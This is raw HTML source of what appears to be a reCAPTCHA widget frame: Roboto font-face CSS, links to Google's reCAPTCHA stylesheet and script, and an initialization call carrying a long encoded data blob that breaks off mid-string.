@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="szLExKP3ZThfTar4lhbBng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="szLExKP3ZThfTar4lhbBng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="szLExKP3ZThfTar4lhbBng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22R3/[base64]/ChMKtIMO0wrMBOiYwDcORwqZcLcOLK8OEHsKKwq/DlMO6wq8Ue8OEMR7CszLDnHXCsm7CmFldwoEubWgOdsKewrrDp3TDojIHw7LCkFnDtsOPX8KHwqNOwoHDucKRwrgDwrrCmsKMw6hAw5hjwpjDiMOQw4zCtyLDlyzCv8OmfTHCuMKdBMOdwr/ColjDq8KGw5JdSMKYw7EZBsO9a8KrwqwsM8KAw6XDhcOuVBbCpm/DsVcywrUAcUV+JTzDt2PCs8OOFT9Bw4ISwo17w5LDj8Kkw5k4LMKYw7pSwroHwrnCsBHDu33CvcK2w6XDv3PCusOawp7Cgj3ChsOjdcKoLw7Ckx7CkVfDmsOcNFR/wr/DqcO6w5FoSAN+wo3Dq3fDpsK9ZTTCh8OYw7DCtsKiwrXCnsKrwo4swrvCrHzCiD3CrVLDs8K+ODTDtsK9CsOVXsOgG1xrw4LCnX3DtBMBw4jCtsOmwpVhM8K8LyJxHMK8w5AwwqfClsOvNsKXcTd7wr/Du17Diko4FDnDjMOIwp9Lw4Bcwo7CkmnCucOoW8OSwq4GHMOnDMKhw5TDpWE3EMODQ2bCpBHDpQo0XMOiw5vDsn8iSMKOwr9AGcOMXBjChMKqIsKnfcOOCyjCqsOTC8OsPX0QaFXDnMKML8K/wpNpA1JSw5UNY8K3w7/DpcOMHMKdwqZieU/DomzCiUtdFMK0McOdw7PDhDvDpsKtEcOACELCrcODCXsEeDDCpj/CisOgw5rDqTbDl09bw4x6QDI9AntSacK7wpXDkA/CggLDtMOGw6c8wpBvwp49T8K7YcOZw6V/DQUTfF7DiX4FbsOYwrZDwr/CncOdSsKdwrvCs8ORwoPCmMOlPsKJwolqTMOJwovCtMOwwrDDjcO3w6s2LcKAbsOEw7TDm8KPw5lKwqjDgMO7Sy48Ezxyw7Z/c2wNw7gUw7cUS3/[base64]/Ck0LDk8O7esK5cTfClMKHw53DgMKZw5PDmAQwfVR3b8KJT3R5wrVHTMKYwqNdAl5ew6/CmzI0IRBZw5DDocOWHMOjwrZiw7VOw7MHwqbDtHpvDDVWNDtUKkLCjMOVaQYgBXbDhkDDmCvDsMOKJn9zZUANTsKxwrrDr0t4KRgcw6LCmcOFZ8Kuwq5TQ8ONBXQrJV/[base64]/DpsO8YUHDtsKlaWjClQcUScKSQBDDicKSwrzDlEwLJsKlZcO0wpoawqrCrsOgUT47wpvCusOtwq4dXCTCk8KOw5NMw5HCo8OIJMOUSClXwqfDpMORw6Fhw4XCulXDgzcSdMKowpokHH8BM8KNVMOYwo7DlMKcwrzDq8Kyw65Jwr7Cq8OkAsOQDcOFZw/CqsOvwrpzwoQVw5Q3RgDCmxHCij16HcO5DWrDqMKbK8OdanDClsOlNsOiW3zDisKyZkTDkC3DvsOEMsK0Ji3DtMKTYGE+a2pjcsOzPCk6w4xKCsO4w5sYwo/CgCJOwqrCjsKrwoPDj8KGTMOdKygNYUknRnzDrcOpYxhQJsKaK0PDqsKzwqHDsTUIw4nCr8OYfnIowpIWG8KCW8KwZAvCtcKxwowROGrDqcOHF8K+w7sAwr3DsT/[base64]/Dji7Cp8Krw4spAH/CpMOgC8KpVzJxw450wobCm8KGwojCs8Kxw6JbbsOtw5VaXcOJFHdjak7CqVDChCLDsMK0wqTCt8KPwoDCihhIC8OyRBDDnsKowqBxD2vDiUPDnF3DocOLwoPDq8Oow4N8B1LCuC3CuB9/EMO6w7zDjXDClk7CiU9TH8OWwowmAhwoHMOrwqkWw4LChsO2w7dIwrvDgjkwwoDCojLCs8Oywq4JaRzCkD3DtSXCjFDDnsKlwphdwpnDk09rXsOnXlrDl0hRPyrDrjXDlcOpwr7CiMOywp/DogLCmVwWRsOgwqfCocONSsKnw5Ntw53DpcK6wqV9w4cJwq5wOcOnw7VhJcOawqMww5ZuacKHw6Jyw57DuF9Cwp/Dk8KzbHnCmWp4KTLDg8OtbsOTw7TCm8O+wqMpBFnDtMOew6jCh8KCXMOnJEbCvykVw4xiw4vCkMKOwqHCu8KEecOrw6ZZwpIMwqTCg8OmQWpsRHV8w4xaw5cBwrPCjcKew5PCiy7DkHbDi8K5Eh3CmcKgbsOJP8KwRsKhaA/Co8OOwqoRwrzCgmNHFTjCl8Kiw74pdcK/YE3CgT7Dr2V2wr1ESDJjwrUxe8O2NmvDrTzCg8O6w5d0wps8w5nCk3bDs8KLwqVKwoBpwoZzwok1HSTCssOlwqAoBMKjb8Ouwp9VdAdybQEAD8Knw6Y7w4bDglsRwr7DpRwpeMKwAcKRcMKdXMKJw7BqO8OXw6g0wp/DqQhvwo4GTsKTwpIAfDJ8wpQrcTTDi3RDwpF+LMOMw7bCgcKwJkFVwrp2E2DCgBbDusKKw4cowotew5LDrV3CqcOUwpfDi8Omegcvw7PCu0jCncOORibDrcOFIcKowq/Ckz3DgMOHJsKsCHnDkCl+w6nDqcOSfcO0wr3DqcKqw7/DlgIrw7nCijEwwopewrN7wpXCosO7CWvDr1dDdyoRbSdkG8OmwpciKMOsw5Rkw4nDmsKvPsORwqleNCBDw4RAOxtvw6ArZMOcOVoWw6DDvsOowpcyS8K3VcOiw5zDncKwwqFSw7HDk8KKA8OhwpbDszbCtxI/[base64]/wrLCm1rDl8KwNUHCvMOqRw3CmsOdRhogwpwBwot4woLCtH/DscOiw50QQMOQU8O9N8KOE8OVTcKHQ8OgOcOvw7Y0w5RlwqoWw5EHBcKJRhrCqMK2RQwmbzQCIMOtT8KGHsO2wpFkBELDpnHDsH/[base64]/Cn8Kaw5vDvsK3woNvw7rCscKMYH7DjA5VUBrDoDUGw6RhFg7Dn3HDv8OtfhnDvsOaw5cnCX0EXsKPO8OKw6LDl8KNwp3Ct0sDUXXCgMOjB8KgwoZfR0rCusKdwpnDjBwyaUzDo8OdBsK1wpDCkB8awolHwozCnMOudcK2w6/[base64]/Cp0TCtMKewq7CicKkVRPDjwnClhNlUW/[base64]/DtcK4wq0JT8KnM8OiD8OtM2c7w4V1MS/Ct8Khw4kDw507bA5HwoDDgBXDh8KZw6J3wqApdcODCMO/w443w60jwoPDszjDhcK/EQ5FwqvDrDvCm0LCt13DkHzDqAzDucOJwrhcesOvcmRHC8KKV8OYPgJDOijCpgHDjMKLw77CnCJOwrIcRVATw41SwpJFwrvCmEDCuVB/w7Erb0PDhsKfw6vCtcOcEAlAScKfQWE0wqM1WcKRZcKrTsKHwrJ8w57DocKow71mw4xTb8Kjw5PCu1PDlDNqw5PCicOMPMKowqtAC0jDngfDt8OMB8OWBMOkKi/CglkaT8Kjw63Dp8O5wp5Vw5fCicK4IcO1P35jCMKOGSxNbifCncKTw7AxwqbDqizDvMKYPcKAw5oBFMKpw6LDk8KXXi3Cix7Ch8KaMMOWw63Cj1/CuhEIAcOVJsKbwp/DoznDlMKCwo/Cp8KLwoIOPzjCm8KZIW85N8O7wr0Ow5gvwq7CpV17wro5w43DuwswdXw+BWLCosOcfsKdVA8Vw7NGZMOQw5lgE8Ozwp0zw53CkGA8T8OZHFAqZcOgVFfDlnbChcOXNRfDpBR5wqpUDm86w6fDjFLCqWxJTEY8w7XCjAZaw60hwqpzw647O8Ojw6vCsljDlMO/woXDisOMw55TEMOawrkxw5sPwoEaZMOnLcOpw5LDlsKyw67Dg1vCocO/woLDlsK/w6FHVVcQwpPCr0nDhcKbcEAlOsOzR1R6wrvDucKrw7rDqAYDwoYJw513wrjDucKuGm08w5LDlsO6SsOkw4tmBCzCp8KrOgkEw6BeTsK2wrDCgQjDkU3Ch8KZQm/[base64]/CuwDDqcO6w7ZgwqoOw58ccQ3DsMOPw5x3cG5mwrXCpxjCucK8BcOLY8OlwrfDkxtACB5/fznCkgTDhybDrXrDhVwoejUxdcObHjzChUDCuGzDvcKMw6jDksOjJsKLwqYMGsOkFsOawp/CokvCklZrbcKAwqc8J3gffEVRY8OjYzfDmsOfwolkw5EMwrUcBCPDi3jCvMO/w7HDqkEIw7zDiW9jw4nDggPDqAA/bSLDnsKXw4zCksK7wrlcw7LDlgzCgsOnw7HCqz3CtBrCrMOJUxJqRsOBwppbwofDlk1Tw7ZLwrtmA8Kew6UvVRrCqMKMw7BowqMKbsOSEcKqwoJMwpQFw4d6w7XCni7DkcOvTnzDlDhVw7bDssONw7VQJizDiMOAw4NawpBXGzLDhFwvwpDDikJEwrRvw5/DpRDCucKyWTh+wr0Qw7VpdsKOwogGw4/DisKCUyFrchlfRhddBhTDqMKIFHNEwpTDu8KRw5HDnMOJw7NIw7vCjMKrwrPCg8OAFEMqw5tHIcKWw7TDrFfCv8OYwrNhwpg6FMO8DMKUSHbDv8ONwrPDpEtlK3thw4gqQ8Ouw5nCocO5YzdPw4hTfcOtQ1zCpcK4wot0AsOHK1/CiMKwDcKeJn16UsKuPQgFRSdtwo3Dp8OwLcOMwrZ4dwLDoE3CncK/Yyw1wq8fBMOeBRrDkcKwewZvw4vDkcKDDlZwKcKXwpxVKyckG8KiTgnCvxHDsDF4Y2rDiwsNwpt7wo4pCiNTQ1nDgcKhwrBNScK7FS5jd8KoaVkcwoALwoTCk2xDXTXDlSXDo8KrBMKEwoHCnntoPMOiwoFvccKfXhvDm3cwMWsJPGbCrsOdw5PDmMKFwo/Cu8O4U8KcVk4hwqfChEFYw4w2QcOmOGjCj8K1w4zCnMOUwpPCr8OVc8K+XMOvw4bCiHTCh8K+w70POWhvw53DiMOgWcKKC8OQJcOswq4ZNWgibzgeZUrDtC7DrHXCr8OYwqjCt3HCh8OdTcKkeMOXDBtYwpYSAww2wpZJwqLDkcO/wptza3HDucO9w4rCjUTDrMOIwq5kTsOFwqhsKsOpYTXChwpfwqxjUU3DuSbCpA/[base64]/CmUbDvcOjwrg5wrhWPBhjwp7CmgZKBE8AXcKSw53DqRHCk8OFWcO8Vih7SCPCn07CjcKxw5vDgwzDlsK5GMKfwqQKw4PDjcKLw7lSDsKkAsOuw5DCmhNANUbDnC7CqFzDpcKxXcKsNHZ/woVUJ1DCsMKYAMKfw7AJwr0nw58hwpfDi8KnwpHDpGc/O1fDqMOzwqrDi8Ohwr3DtghYwo9bw7XCrXbCicOhU8Kuwr3Dt8KAX8OLZXkyV8O8wpLDkBTDrMOobsK3w7wiwqcWwqbDpsOJw7/DvF7Cn8K2cMKcw6jDp8KwU8OCw4Msw4lLw4lgEcO3w501woJlTnjCnB3DnsO8e8KOw4PDgBbDoRF9LynDksOaw5LCvMOYwrPDj8KNwp3CqCjDm1IBw5ATw67Dq8KEw6HDo8OpwonCiD7Dh8OCKklWbyUAw6/DujnDq8KOWcOQP8OOwoDCvsOqMMKkw6PCl3jDjsOBYsOEEUjDm1sBw7hUwpNuFMOZwoLCiEotw5VRFgBdwprCkjLDtMKUVMKyw5TDlCYmch/DgnxlNEnDvn95w7k+T8OJwq51TsKCwpNFwo85CMOnBsKqw7XCpcK9wr8lG1jCknTCvm1+e18ww44LwpHCtsKbw7kRWsOSw5HCkjXCvDfCjHnCocKqw4VOw4XDgcOnQcO/bsKbwpIqwrwbGBfDtsOfwp3Cp8KOCU7DqcKnw7PDiG4Jw7Mxwq45wo4KPysUwprDp8OScDp5wpxMMRcHesK0aMO1wqEyXkXDmMOJJVTCvWg4AsOhCHDClsOFIsKLWGdVeEjCtsKXXHpcw5bChgTDhMOJAljDq8K/CGNhw612wrkiw508w7ZCWcOSD0TDqsKZPcObNGhLwprDsArCnMK+w5Zow5QJVsKqw7Eqw5xJwr/[base64]/Dg8K2w5Nhw65Dd8KfQcKdw77CtRLCiQLDlnTCnMKeBsKscMKTN8O1FcOaw4AIw5zDo8KPwrXCkMOSw5nCrcOVdhI7w6AjUsO0OBvDs8KeQ2fDkEw8UMK5O8K7SsKRwp5jw7wMw6AOwqFIR20IQiTCh0wtwofCocKKfjbDsyDDiMOBwo5Owq3DnW/DncO2P8K4ZTYnAMO/[base64]/DukdlwrfCr8KGwpjDssKEw77DtMOQw60Lw7LCuj3CsMKoScOOwrhjw41/wrtRHMKHak7DuApNw4zCtMOGFV3CqxBFwrAVK8Omw6vDmBPCjsKDbx3Dq8K0RU3Dm8OuMgPCsT3DukU9Y8KWw6QNw67DkR3Cm8K1wqbDmMKYQMOrwo5CwrLDhsOxwp54w5jCpsKmacOHw6ofV8O/dVlRw5XCo8KJwqkGKX3DvmDCqTcYZjlvw47CnsO6wp7Cs8K2dcK5w7bDlQoWEcK/wqtKwp3CmcK4CBHCuMONw5LClTYIw4vCjFIjwrsresKUw7oGWcKcZMOMPcOweMOJw4/DrijCssOyDDc7FGXDmsOKZMK0Fl8bTQUpw4pewo5PcsOlw6MsdBhfYcO6ecO6w4vDoDXCvMObwpXCjyXDimrDvcKvP8KtwpoJf8OZb8K7aBPDkMKUwp7Doz1twqPDjsKebjzDu8Kjwo/CnhbDvsKGTkMJw6dKDsOswokbw7XDsgnDhTJDasOZwp0tEcKGTWrCghtjw6jCpcO9DMOJwo/CoVfCucOfFizCki/[base64]/ECfCqsO6HSzDmMOCCsKhOD1EXMO/wpXCtMKfDErCksO6w4opYWvDnMOzCg3Ck8K/BELCu8OEwog0wrrCl3/[base64]/[base64]/NWZGwpwHdcKALMKXwrwKw5Ihc8Otw6lowpEdwqjDhcO0DBwrJ8OfTBnCoF/Ch8ONwqxiwroUw5cfw6jDvMOLw73CjHvCvQ/[base64]/w5Arw792w6TCtsOiNcKRw70Dw5p7Xk/CjMOxTsKfwojCn8ODwo9Jwp3CgcKlVR4Pw5nDocOSwp4Xw7XDoMKuw6MxwrPCtnbDkiBucjdww45cwp/DinfCjRTClG5TQVIgYcOgNcOTwpDCoG3DgjbChsOdX1EUe8KTRR4/w5AfeGRHwrBqwq3Ct8OGw5rDuMOadhJjw7vCtcOFwr1KMsKhNCzCgcOqw5cBwpMXTyHDvsOJISF/HCLDrSPCuRsrw74jwqUZNsO8wp98csOlw5gCfcOfw5pJBlkHHzRQwrTChRI9f13Cil4uXcKpRn9xenwJIjRzJ8K0woXDuMK0w4NKw5M8c8KQOcOewotlwp/DtMK5OB4KTyHCnMOHwp9Pc8KDw6jDm3JMwpnDsR/[base64]/DnGJhXzbChcOjwoc+RsKvcBl8M15vwrNmw5HCqsOJw6jDsxEHw5bCs8Otw4zCrS4HZSEDwpfDiGxVwo46E8O9c8OtWgtVw57Dg8OMcjloeyjCosOYAyDDocOGTx9DVydxw7B3K2fDq8KHJcKuwpF+w6LDu8K/YWrCiGpiUCFyf8K8w4DCjUvCu8Oqw4I6TGtFwqlSLcKoRMOKwo1nYFAdbcKPw7Z/[base64]/JhvDvjcQXU/CqmoPw4U4YVZ2fcKDwpfCvcOcwprChDXDjWDCuSZ2eMONJcK4wr1JYWrClGgCw6QwwrnDsSFIwoDDlyjDv3tcXCLDiX7Dmh50woAfQsKzN8KvFWLDocOXwrPCtsKuwoDCksO5KcK2TMOZwqZ8wrXDoMKFwqo/wrPDqsKbJlHCshsfwojDjl7CvUnDl8O3wqFqw7fCj3LDhFhjBcODwqrCkMOqB13DjcOjw6JNwovClBDDmsO/asO0w7fDhcK6wpx3LMOrJ8OLw7LDkjnCpsOkwo3Ci2bDpBsDV8OdQcKpecKxw6A7wqHDjxAzCsOzw5jCpEg5KMOOwoTDvMKAJMKfw5jDksOpw7VMSXV9wq8PMMKXw4XDgRErwq7Dg0XCr0HDlcK1w4MyVMKVwphQCg5fw4/DhCx6dU0wXMKHc8O2WCzCsF/ClnYFBj8sw5jCmGQxA8OVF8KvQEnDlAFFK8Kzw4sMX8O9wqdWXsK/[base64]/JEhWSMKcIm98woocw73CmMKfby3CpSVDw5bCscO+wq0kw6rDgMOUwqrCrHXCoBwUw7fCscO4wqohK18hw6E3w44Rw5fCmFAGKlPCm2HDkRh3NjEUKsOoXngOwp1xdyxVeAzCgXAewpHDp8K/w441GRbDmBcBwqIWw7zCtCR0ccK/ZSlTwp5WCsKsw7U4w4/[base64]/CnsOGw5EJw7gsw7zClXFOW1g4wrrCjsKgwpJgw7oyFlgIw43DuWnCr8OvWmzCq8OZw5fDqwHCm33CgMKwDsKGYMO6Q8KxwpFUwpdZOm/DlMO/f8OyDXRpRMKHfsKww5vCrsOxw7MZe0XCmsO3w65fQsKaw6XDlQ/Dm0I/wokzw49hwobCsExdw5jDsXXDk8OsQlZIGDMVw73Dq0IswpBrJzs4WjUPwp9Rw5PDshTDvSXCpW1Vw4Q3wqY/w6R4a8KGD1bClRzDlMKpw494FVBUwoDCjzITd8ODXMKEFsObEEEcLsKdAR9YwqEkwr1ICMOFwpPDkMOBYsOdwrDCp1d8GQzDgi3DtcO8XEPDj8OyYCdHO8OiwoMkGmzDuFfDpD7DlcK3UXXCgMOuw7otCEpABWbCql/CjMOnAW5sw5hUfTLDu8K+wpVtwpE6IsKdw78kw4/CgMOKwpg4C3JAVTzDuMKpMjnCqsKkwqjCgcKjw6tAO8KJci9EcAjCkMOTw6pabmbCssKvw5dFOQM9woogNxnDsi3CiRBBw6DDi0XChcK4O8Kyw5I1w7ssWTUFWDJiw4fDszVhw63CvBjDjhA4GB/DhcKxTWrCi8K0XcObwppAwozCg1RLwqYww4lYw4fCmMORVkvCqcKhwqzDqhPDrcKKwojDksKSA8KUw4PDnGc/OMO8wotfFFtSwpzDuzzCpBofNxnDlC7CvFN9asOEEhcnwp0Jwqh+wrjCgBfDuCfCucOieFxgacOZWTDDslkeIHUSw57DrsKoB0x+E8KJeMKmw5ATwrPDucOEw5RRPQ01EFZtN8OkdMKvdcOkBhPDswDDjlrCnXZ8JmILwp9/KnrDhWUwEcKNwo8pZcKww4Ziwq9swonClsKiw6HDgCrDshDCggpMwrFqwp3DhMOGw63CkAECwr3Cr0bCosK+w4o/w67CtXXCthBBRWwDIyjCgsKtwpcNwoTDnADDkMOIwo4Gw6PCicKXN8K7OcOkGxjCkS9mw4vCs8O6w4vDp8OZHMKzDCUAw61fBEbDk8O1wqg/[base64]/wqB8Xnwiw7DDjnlJCFTCu8O0fzs0wo/Dp8KQw7IVV8OFDG0WWcKEXcKhwo3CuMOsIsK0wprCtMKrZ8KfYcKxWT4cw7MMYWMZHMOOfEJfc1/CkMKfw6VTVVAtZMK3w57CgnQjPAFJW8Kzw5/CmsOgwqbDm8KuVcOzw4/DmMKeTXbCmsOUw7fCm8K0wpZpfMOewoLDnlPDoxvCtMKKw6fDuVfCtHFiG0pJw5waJMKxPcKkw64Ow78twrDCicORwrkywrLDsHwVwqkOSsO0fCzDlD0Hw65cwqlmUBLDphIwwo8fdMOIwrIhD8OTwo9ew71ZQsKJRGw0f8KRFsKAUkYIw4BDYivDmcOBVsK3w4/Cj1/DpHvCtsKZw4/[base64]/DgT/CvgjDpsOdJQLCnX/DkMO0C8O6wpEDcsKwXjjDvMKWwoLCgW/DtibDsV4zw7nCt03Do8KURMOJemRRWybDqcKFwqhXwqlqw5VPwo/DocKXSsKESMKswpF4TT5WesO4b05rwp4/KBMPw4NHw7RaQAQfVhtfwqTCpD3DgHTDrcOMwrE+w57CkzXDrMOYYXHDkUFXwprCgDV2byjDpzVIw6TDmHg8wo/Dp8OUw4rDpDLCnRnCrUF1bDI3w5HClRgcwr3CnMOvw5nCqF8jwpFdFA/[base64]/Cpn/CsMOXVVzCh8Kvw5PCmsOLw6DDpATCuDVHw7zCvnp0VhXDuSEiw5PCoD/DngZeIxDDlFkmKcKQw7pkPXLCp8KjJ8O0wo/[base64]/DvcOIGMObw4QVwqLCqSZlwozDgVzCmAFgw6c7w7cSesKmUcKJBsKxwpROw6rCimBgwpzDrxZhw5sJw6oeecO+w59cJcKJFsKywoRhcMOFElTCklnCisKcwowTOsORwrrDn3DDmMKXXsOEGMKkw74AUzxPwopvwrHCrcK6wrZdw61/[base64]/CmcO3wr/DuMKHwrjCnyBoR106wpR0w7TCm3ksL3XCpCTDpsO6w4DCjTvDhcOtVGvCvMKbGB7DicOZwpQBaMOUwqvDgWjDvsOlbMKqUcO/wqDDpRXCu8KNRsOvw5LDlyxQw5FdS8OawpDDrH0iwp0+wqHCgVnDpQ8Lw4XCq2bDkR8vMMKFEijCjSlSOsKBKlU2MMKADMKGdQnCjxzDuMOcX2dHw7lDwqYGGcKmw6/Ds8KoYETCpMKFw4IDw7c0wqB4ARTCscOywpkYwqLDixjCpjrCp8O2NcKiaQ1SWi5xw6TDvlYbw43Ds8OOwqbDkSMaD0bDoMKkK8KVw6VYfUMXfsOkOsORXQpgTX7DkMO3cHxIwoxCw619MMKlw6nDmcOJPMO3w4I2aMOFwo/[base64]/w7glwqPDthzCm8OJGxjDn8KjJGtswpTCmsKrwqUBwqrChzHCjMOYw5dFwpXClsKeGsKxw6oSV2sKDW3DoMKrRcKNwrTCpm3Dg8KRw73CssK4wqzClnEkJ2DCswjCoWpcBBZawrMsTsODEFdVw7/CqRbDtl7CgsKyBMOgwrAjAsOEwq/[base64]/[base64]/[base64]/CncKFTSwIw5tLG0BpKVfCoTZ1awBDwqzCnBU1ZkUPQcKEwrjCrMK0wojDoidkLHrDk8KLf8KVRsOBw6vCjWQPw6cPKW7Dj0Rjw5DCghxFwr3DuX/[base64]/DqcO8wrcGb8KMbsKscAAkwpHCuRvCq8K/[base64]/CoXYgYSXDkMOTw4HCjsOWwrY6woHDgAlRwqbChMOkL8K7wow1wrvDg2nDhcKVPilBH8KUw58wY3YSw6gRYkc/EMO4WcOlw4zCgMOgMC9gJBVzecKIw614woZcGA3DiRAaw4/DlkQqw6xEw7XCgE1BWnzChsOBw5t5McOzwoPCiXbDicOhwojDo8OiY8O/[base64]/[base64]/LsK6QMO5ZMO6w70rBMOBCAnDmcOzOMKfw40EV0/Di8Ohw77DhArCsm40cygvIygGwqnDjXjCqwjDhMO1AFDDjjrCqEXCjh7CnsOWwqwNw5pFRGkHwo/Cumsvw5jDgcOAwofDl34Cw5zDqV4FcH5fw45ERsKUwrPCgi/DuAXDm8Kzw48Tw50zBMOhw7PDqAc0w7hCFVUEwqNlAwhjU2pewqJFS8K1EcKeWlUMbsKvNRLCsmTCnh7Dk8KPwrLCicKDwphgwoYSWcOxd8OcETIrwrRLwrprAR/DrsOpDkJ6wp7DvT3CqmzCpUDCs1LDl8ONw55iwoFZw70rTl3Ct2rDqRjDpcKPWjoGecOaAmQwYk7DvWgSODfDjFhgH8OswqU9BDY1ETPCuMK5EVRwwobDgxPDhsKUw70PLkvDl8OVfVHDqD4UdsKxVUoaw4/DkmTDisKewpFfw6QOfsOvf0/CpsKpwo5jRXjDssKJainDr8KTR8OhwovCow1jwq3CrUBMw7wBSsOebFfDhkjDs1HCh8K0GMOqw6wodcONGMOtIMO+dMKKBELDoRlXW8O8ZMK+dx4Iwp/DqcOswodUKMOMcVPDosO8w6bCq14TcsOTwqtcwoUxw6/[base64]/DDwqIcKcw6LCjEczwrZeX8Oxwpg4G3bDtlvDnMOWRsKqXEAgOMKiwowSwqTCvShqW34+DA5LwrHCtkVgwoZuwo9UYU/[base64]/ClsOqWcOgw5VTc8K+cRnCnSExQ8KUw63DlRfDk8O/AwAnWA/CoRQMw5gPJ8Opw67DmjorwpUkw6jCiAjCtEnDulvDsMOYw55YG8O/Q8K1w4JAw4HCvA3CssOPw77Dm8OMIMKjcMO8bRgHwrTCmjvCoCHCkG9uwpMEwrvCkcOBwqxvDcKyAsOew5nDlsO1JcO0w6PDn1DCuwPDvBrCv2Muw4dBY8Kgw4tJdwckwr3DoHhxfT/CnAvDt8OuMlh9w77DsS7DpyMkw5Z6worCkMO5wqlKccO9AMKiWsO9w4wvwqTCkzcmI8OoOMKjw5HCgsKOwoDCu8KobMK/w6TCu8Ohw7XDrMKdw6AXwqpubiBrJMKnw6fDm8KvKkBBCWoZw4cAHTrCssKGO8Obw5/Cn8OYw4DDu8OsP8OWBErDncKoH8OFazLDssKOwqJRwozDgMO1w4zDmBzCrVrDjMKtawvDpWXDi39Vwo7CosOrw4wqwprCgcKXC8KdwoHCl8Kgwp8tdsOpw6nClgLDlGTDqjvCnD/Ds8OzW8K7wqLDm8OnwoHDhMOEw5nCr3HCj8OyD8OuNAbCo8OjA8KSw6g/XGNYMcKjbcO7TVEcb0DCmcKQwobCosO1wqItw4IMHxbDs1HDp2TDnMOYwpfDm2g3w7NbVCIXw5zDrS7DkwBgBm7DthtPw53DkQbCvcOlwq7Dhx3CvcOGw4xOw50uwo1lwqjDpcOIw4/CpgtoEQh+TAVOwpXDsMO/wpDClcKow6jDjRHCnD8MRiheJcKUGFnDhBUTw7LCv8OdK8OdwqpjEcKJwonCvsKbwpMpw7PDvsOrwqvDkcKDTMOZXBPCqcKow7rCgzPDvxLDvMKYwobDmh9Awr8Tw7hcwrjDgMOkfFlPQQfDjMK8HgbCp8KYw7nDrnM0w4XDtVLDssKXwq3ClG7Csy4qLF4vwq/Dg0/CviFga8OTwpsFCT3DuTQXSMKtw6vDuWdfw5zCnsO6ahHCk0HDtcKqV8O3bU3DgMOfOxxYRHUTazMCwq/CryTCuh1lw7fCsgjCiWNsI8KBw7vDgmHDsicvw7XDnsKDNzHCj8KlX8OAfwwJVwnCvQhOwppfwr7DnwnCrCMDwq/DosKfZMKANsKaw47DrMKgwqNeKMOSIMKLGG7CoDjDqB4sDiTDs8OWwosLWU5Qw5/DqFkSdQbCinUeasOoQE4Hw7/[base64]/[base64]/DvS4YbkAACWNFXQrDmErCv8OawofCiMKCVcKJwojDhcKGS3/DsTHDrF7DmMKLIsOJw47CucKkw4jDoMOiGiNPw7lzwqXDoApiwp/[base64]/woMVw7fCkxvDtMOtJ8KFI2zCnnNqLMOEWE0EdcKtwoXCpjHCjA1Tw4hqwq3DrcKDwpIoRsKvw7J0w5N7ERROw6sxPnA3w6XDqEvDtcKUE8KdP8OOGWERWREvwq3CuMOqw75ARsO4wooZw7UOw73ClMOYCXUxL13Cs8Oaw5/CjB/DscOTTcOvOcOEXizCn8K7fMOCGcKEQjfDlBUmb2fCrcOHEMKaw63DmcOmF8OIw41Tw4kSwrzDvVh+eV/DoG/[base64]/Cmh5KTl03wqR8Y8ONRXtGRMO7w4/CqMOMwpQgHcKWw5fClxgjwrjCpcKmw6TCusOxwr9zw4/CihDDgy/[base64]/DmH5zGsKpAsKsHsOeOXjDvDV+wqfCp8OgOk7CunQbVcODBsOEwoAzVF3DlS1Sw77CqGlBwoPDpU8CfcKjWcO6FUHCscOQwoDDjSTDhVEOH8K2w7/Dv8O3KxzDk8KWLcO5w4M7PX7DrW4Kw6DCtn0Ww6JIwrdUwoPCnMKgw6PCnR4+woTDkypUKMKZAVAfZcO/WkNHw5tDw580DGjDs0nCi8KzwoJjwqrCj8Ogw5pgwrJowrYFwrPDs8OwSMOmPilAFi/DjsOZw6h1wpjDnMKawq8OUQUXA3omw4pre8ODwqF1ZMOATyVdw53CvcODw5vDpnxWwpcLwpDCpUnDsHlLO8K8w7TDssKcwrA1HlrDriTDsMKIwp1wwo5rw6grwqcvwpFpWg/[base64]/Dp8OpwqQEwqAZCT0DVxzDtx/DpXHCuGTCosODAcK7woLDvTHCoEwCw5FqAMKxNlrCicKMw6TCscOVL8KcBTtwwrRmwr8lw7tLwq44VMOEIxo8ORJ4ZMOMO1fClMOUw4BEwr7CsCR7w4EkwoUxwpkUdFZeJmsBKsOiUjTCv2vDj8KdWmhXwoXDisO3w6EVwqnDtUMDX1QGw6/[base64]/[base64]/w5jDlXfDvsKhw4Z5wpHDpcOfwr3DrB8wHcKFwrbDv8KJcMK6eSbCjEzDqWzDvMOzWcKtwqE/[base64]/DsRQICQ1VdMKdG8KBw5lWIwbDisKiw6/CqcKRIVTDkWjCisOvEcOyIw7CncKkwpkGw7sawqzDmWorwpPCuDv